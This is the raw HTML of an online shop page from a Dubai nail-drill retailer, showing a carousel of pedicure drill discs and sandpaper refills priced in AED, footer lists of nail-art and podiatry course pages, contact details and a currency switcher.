					<img width="800" height="800" src="https://www.brunsonnaildrill.com/wp-content/uploads/2019/08/size-small-pedicure-disk.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2019/08/size-small-pedicure-disk.webp 800w, https://www.brunsonnaildrill.com/wp-content/uploads/2019/08/size-small-pedicure-disk-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2019/08/size-small-pedicure-disk-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2019/08/size-small-pedicure-disk-100x100.webp 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-10mm/">Brunson Pedicure Drill Disc &#8211; High Quality Stainless Steel Foot Filing (Extra Small-10mm) BPDS10</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="4617"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>125.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=4617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4617" data-product_sku="BPDS10" aria-label="Add &ldquo;Brunson Pedicure Drill Disc - High Quality Stainless Steel Foot Filing (Extra Small-10mm) BPDS10&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-10mm/" 
					class="open-quick-view" 
					data-id="4617">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-30012 status-publish first instock product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="30012">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/replacement-sandpaper-files-for-pedicure-disc-xs-10mm/" class="product-image-link">
		<img width="1200" height="1200" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-1.webp 1200w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-1-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-1-768x768.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/replacement-sandpaper-files-for-pedicure-disc-xs-10mm/">
					<img width="1200" height="1200" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2.webp 1200w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2-768x768.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/replacement-sandpaper-files-for-pedicure-disc-xs-10mm/">Replacement files for the pedicure disc Sandpaper Disk-50 Pcs (XS 10mm)</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="30012"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="https://www.brunsonnaildrill.com/product/replacement-sandpaper-files-for-pedicure-disc-xs-10mm/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="30012" data-product_sku="BPRPXS" aria-label="Select options for &ldquo;Replacement files for the pedicure disc Sandpaper Disk-50 Pcs (XS 10mm)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/replacement-sandpaper-files-for-pedicure-disc-xs-10mm/" 
					class="open-quick-view" 
					data-id="30012">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-4627 status-publish last instock product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="11" data-id="4627">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/replacement-sandpaper-files-for-pedicure-disc-s-15mm/" class="product-image-link">
		<img width="1600" height="1600" src="https://www.brunsonnaildrill.com/wp-content/uploads/2019/08/100.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/replacement-sandpaper-files-for-pedicure-disc-s-15mm/">
					<img width="1200" height="1200" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2.webp 1200w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Sandpaper-Files-for-Pedicure-Disc-XS-10mm-2-768x768.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/replacement-sandpaper-files-for-pedicure-disc-s-15mm/">Replacement files for the pedicure disc Sandpaper Disk-50 Pcs (S 15mm)</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="4627"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="https://www.brunsonnaildrill.com/product/replacement-sandpaper-files-for-pedicure-disc-s-15mm/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="4627" data-product_sku="BPRPS" aria-label="Select options for &ldquo;Replacement files for the pedicure disc Sandpaper Disk-50 Pcs (S 15mm)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/replacement-sandpaper-files-for-pedicure-disc-s-15mm/" 
					class="open-quick-view" 
					data-id="4627">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-30347 status-publish first instock product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="12" data-id="30347">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-bprpcxxl/" class="product-image-link">
		<img width="2400" height="2400" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCXXL.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCXXL" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCXXL.webp 2400w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCXXL-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCXXL-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCXXL-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCXXL-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCXXL-1536x1536.webp 1536w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCXXL-2048x2048.webp 2048w" sizes="auto, (max-width: 2400px) 100vw, 2400px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-bprpcxxl/">
					<img width="2560" height="2560" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4.webp 2560w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-1536x1536.webp 1536w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-2048x2048.webp 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-bprpcxxl/">Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 35mm BPRPCXXL</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="30347"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-bprpcxxl/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="30347" data-product_sku="BPRPCXXL" aria-label="Select options for &ldquo;Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 35mm BPRPCXXL&rdquo;" rel="nofollow"><span>Select options</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-bprpcxxl/" 
					class="open-quick-view" 
					data-id="30347">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-208 -->

					
	</div>

</div>

</div><!-- #product-30293 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-sm-4">
							<div id="pages-3" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-11"><a href="https://www.brunsonnaildrill.com/">Home</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-498"><a href="https://www.brunsonnaildrill.com/service-and-repairing/">Machine Repair</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-6 current_page_parent"><a href="https://www.brunsonnaildrill.com/shop/">Shop</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="pages-2" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-12"><a href="https://www.brunsonnaildrill.com/about-us/">About us</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-7"><a href="https://www.brunsonnaildrill.com/cart/">Cart</a></li>
<li class="page_item page-item-8"><a href="https://www.brunsonnaildrill.com/checkout/">Checkout</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-13"><a href="https://www.brunsonnaildrill.com/contact-us/">Contact us</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-9"><a href="https://www.brunsonnaildrill.com/my-account/">My account</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-296"><a href="https://www.brunsonnaildrill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="text-2" class="woodmart-widget widget footer-widget widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><div id="" class="">
<div class="popup">
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Latifa Tower &#8211; 1801<br />
Sheikh Zayed Rd<br />
Trade CentreTrade Centre 1<br />
Dubai &#8211; UAE</li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="tel:+971557805651">+971 55 780 5651</a></li>
<li><a href="tel:+97143460398"> +971 4 346 0398</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="mailto:info@brunsonnaildrill.com">info@brunsonnaildrill.com</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Monday &#8211; Saturday &#8211; 10:00am to 7:00pm</li>
</ul>
</div>
</div>
</div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															© 2019 BRUNSON NAIL DRILL • ALL RIGHTS RESERVED													</div>
													<div class="col-right">
								<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2019/09/payment-icon.jpg">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
    .woocs_auto_switcher {
        top: 161.3px;
    } 
    .woocs_auto_switcher ul li:hover {
        background: #9f81ca;
    }
    .woocs_auto_switcher ul li {
        background: #8159b9;
    }
    .woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
        background: #9f81ca;
    }

</style>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
    <ul>
          
            <li class="woocs_auto_bg_woocs_curr_curr">
                <a data-currency="AED" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
                    <span class="woocs_add_field">AED</span>
                    AED 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="USD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">USD</span>
                     USD 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="SAR" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">SAR</span>
                    SAR 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="KWD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">KWD</span>
                     KWD 
                </a> 
            </li>
            </ul>
    <style type="text/css">
                .woocs_auto_switcher ul li:hover {
            -webkit-transform: translate(10px, 0);
            -moz-transform: translate(10px, 0);
            -ms-transform: translate(10px, 0);
            -o-transform: translate(10px, 0);
            transform: translate(10px, 0);
        }

        .woocs_auto_switcher.right ul li:hover {
